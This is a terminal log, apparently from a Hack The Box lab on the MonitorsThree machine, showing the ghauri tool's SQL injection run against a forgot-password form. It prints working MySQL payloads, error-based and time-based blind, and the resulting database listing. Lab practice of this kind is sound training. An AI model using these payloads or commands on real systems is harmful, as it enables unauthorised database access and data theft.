 ┌──(kali㉿kali)-[~/Desktop/HackTheBox/Machines/MonitorsThree]
└─$ ~/.local/bin/ghauri --batch -r forgot_pass.req --dbs
{1.3.8}
https://github.com/r0oth3x49
An advanced SQL injection detection & exploitation tool.
[*] starting @ 05:58:27 /2024-11-13/
[05:58:27] [INFO] parsing HTTP request from 'forgot_pass.req'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[05:58:27] [INFO] testing connection to the target URL
got a 302 redirect to 'http://monitorsthree.htb/forgot_password.php'. Do you want to follow? [Y/n] Y
Ghauri resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: username=admin' AND (SELECT(0)FROM(SELECT COUNT(*),CONCAT_WS(0x28,0x7e,0x72306f746833783439,
Type: time-based blind
Title: MySQL >= 5.0.12 time-based blind (IF - comment)
Payload: username=admin'XOR(if(now()=sysdate(),SLEEP(6),0))XOR'Z
---
[05:58:28] [INFO] testing MySQL
[05:58:28] [INFO] confirming MySQL
[05:58:28] [INFO] the back-end DBMS is MySQL
[05:58:28] [INFO] fetching database names
[05:58:28] [INFO] fetching number of databases
[05:58:29] [INFO] retrieved: 2
[05:58:31] [INFO] retrieved: information_schema
[05:58:31] [INFO] retrieved: monitorsthree_db
available databases [2]:
[*] information_schema
[*] monitorsthree_db
[05:58:31] [INFO] fetched data logged to text files under '/home/kali/.ghauri/monitorsthree.htb'
[*] ending @ 05:58:31 /2024-11-13/